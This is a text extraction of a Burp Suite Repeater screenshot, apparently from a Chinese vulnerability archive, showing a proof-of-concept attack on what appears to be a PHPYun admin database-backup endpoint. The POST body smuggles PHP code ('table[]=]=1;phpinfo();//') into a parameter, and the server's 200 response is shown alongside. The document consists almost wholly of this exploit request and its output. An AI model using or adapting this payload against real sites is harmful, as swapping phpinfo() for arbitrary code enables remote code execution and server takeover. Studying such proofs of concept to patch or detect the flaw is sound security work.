 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Wsdler Logger++ JSON&HTTPP
1 × 2 × 3 × 4 × ...
Send Cancel < | ▼ > | ▼ Target: http://www.cc.com ?
Request
Raw Params Headers Hex
POST /admin/index.php?m=database&c=backup HTTP/1.1
Host: www.cc.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0)
Gecko/20100101 Firefox/73.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 66
Origin: http://www.cc.com
Connection: close
Referer: http://www.cc.com/admin/index.php?m=database
Cookie: pgv_pvi=5703658496; frontLang=zh-cn; frontDevice=desktop;
theme=default; installLang=zh-cn; installDevice=desktop;
adminLang=zh-cn; adminDevice=desktop;
UM_distinctid=170c90dcaef249-0f400343e074e88-4c302879-100200-170c90dcaf02
d;
CNZZDATA1257137=cnzz_eid%3D649971219-1583921089-http%253A%252F%252Fwww.cc
.com%252F%26ntime%3D1583981977; BkGOp95780_think_template=default;
PHPSESSID=05rv7tjbhfapslpo89cm7ed204; lasttime=1583992967;
ashell=c0e024d9200b5705bc4804722636378a
pytoken=3c3140b58f5e&table%5B%5D=]=1;phpinfo();//&maxfilesize=2048
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 12 Mar 2020 07:39:26 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
Cache-control: private
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 97
{"c":"BackupDatabaseFileSize","t":0,"s":0,"p":0,"mypath":"phpyun_
20200312153927","waitbaktime":0}
零组资料文库